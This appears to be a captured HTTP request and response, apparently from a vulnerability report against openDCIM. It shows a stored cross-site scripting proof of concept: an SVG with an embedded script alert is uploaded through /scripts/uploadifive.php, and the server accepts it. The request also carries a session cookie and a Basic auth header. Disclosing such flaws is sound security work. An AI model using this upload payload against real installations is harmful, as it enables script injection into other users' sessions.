 Request
Pretty Raw Hex
\n
1 POST /scripts/uploadifive.php HTTP/1.1
2 Host: demo.opendcim.org
3 Cookie: PHPSESSID=91l0agl39pc69i0s7ri8a4n0pr
4 Content-Length: 998
5 Authorization: Basic ZGNpbTpkY2lt
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfdzdu51hkf1Dp0Ub
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
12 Accept: */*
13 Origin: https://demo.opendcim.org
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://demo.opendcim.org/image_management.php
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryfdzdu51hkf1Dp0Ub
23 Content-Disposition: form-data; name="Filedata"; filename="test.svg"
24 Content-Type: image/svg+xml
25
26 <?xml version="1.0" standalone="no"?>
27 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
28
29 <svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
30 <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
31 <script type="text/javascript">
32 alert("pwnandpatch");
33 </script>
34 </svg>
35
36 ------WebKitFormBoundaryfdzdu51hkf1Dp0Ub
37 Content-Disposition: form-data; name="timestamp"
38
39 1756312540
40 ------WebKitFormBoundaryfdzdu51hkf1Dp0Ub
41 Content-Disposition: form-data; name="token"
42
43 69f3daa6823699db83640c07f2048fe7
44 ------WebKitFormBoundaryfdzdu51hkf1Dp0Ub
45 Content-Disposition: form-data; name="dir"
46
47 pictures
48 ------WebKitFormBoundaryfdzdu51hkf1Dp0Ub
49 Content-Disposition: form-data; name="filename"
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 16:36:01 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 160
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"status":0,
"msg":"",
"debug":{
"Filedata":{
"name":"test.svg",
"full_path":"test.svg",
"type":"image\/svg+xml",
"tmp_name":"\/tmp\/php9ENSqv",
"error":0,
"size":378
}
}
}
Search
0